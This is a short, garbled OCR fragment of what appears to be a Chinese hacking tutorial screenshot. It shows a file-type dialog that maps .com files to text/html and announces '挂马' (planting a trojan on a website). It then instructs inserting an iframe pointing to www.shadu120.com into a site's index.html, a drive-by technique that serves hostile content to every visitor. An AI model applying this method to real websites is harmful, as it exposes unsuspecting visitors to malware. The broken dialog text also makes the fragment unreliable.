 注册的文件类型(T):
新类型(N)
00
删除(R)
文件类型
(D)
(T)...
关联扩展名(A): .com
(R)
内容类型(MIME)(C): text/html
(N)
确定 取消
扩展名:
(F)
内容类型(MIME):
帮助
确定 取消
图1
接下来,我们进行挂马! 在www.shadu120.com
网站目录下找到要插入代码的网页index.html,加入
代码<iframe src=www.shadu120.com></iframe>。图